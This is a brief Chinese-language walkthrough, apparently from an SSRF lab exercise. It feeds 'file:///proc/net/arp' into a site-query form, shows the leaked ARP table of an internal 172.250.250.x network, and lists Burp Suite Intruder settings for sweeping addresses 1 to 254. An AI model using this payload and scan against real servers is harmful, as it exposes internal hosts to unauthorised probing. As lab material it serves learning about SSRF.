 file:///proc/net/arp
显示arp缓存表（寻找内网其他主机）
请输入要查询的网站
Submit
file:///proc/net/arp 的快照如下：
IP address HW type Flags HW address Mask Device
172.250.250.218 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.203 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.248 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.178 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.233 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.208 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.15 0x1 0x2 02:42:ac:fa:fa:0f * eth1
172.250.250.193 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.246 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.231 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.185 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.174 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.5 0x1 0x2 02:42:ac:fa:fa:05 * eth1
172.250.250.223 0x1 0x0 00:00:00:00:00:00 * eth1
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
http://172.250.250.1
Send to Intruder
清除模块§
增加模块§1§
在Payloads中选择
Payloads type:Numbers
From:1
To:254
Step:1
Start attack
代理模式改为直接连接